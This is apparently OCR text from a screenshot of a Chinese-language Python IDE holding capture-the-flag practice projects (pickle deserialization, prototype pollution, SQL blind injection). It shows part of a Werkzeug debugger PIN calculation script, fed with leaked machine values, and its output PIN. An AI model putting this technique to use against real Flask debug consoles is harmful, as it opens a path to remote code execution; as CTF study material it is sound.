 项目
pythonProject2 D:\pythonPr
EzFlask
flask
KPCTF2024
pickle反序列化
pythonProject3
python作业
python原型链污染
.pytest_cache
EzFlask.py
merge函数.py
PIN码计算脚本.py
tessst.py
test.py
test1.py
标准代码.py
污染示例.py
sql注入盲注脚本
PIN码计算脚本.py
4 5
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4 'root', # username
5 'flask.app', # modname
6 'Flask', # appname
7 '/usr/local/lib/python3.10/site-packages/flask/app.py' # moddir
8 ]
9
10 private_bits = [
11 '2485377957895', # uuidnode
12 '4d0983fd-4d6c-4339-92ab-7ad69edddfa4' #/etc/machine-id + /proc/self/cgroup
13 ]
14
15 h = hashlib.sha1()
运行
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\python原型链污染\PIN码计算脚本.py
968-318-765
进程已结束,退出代码0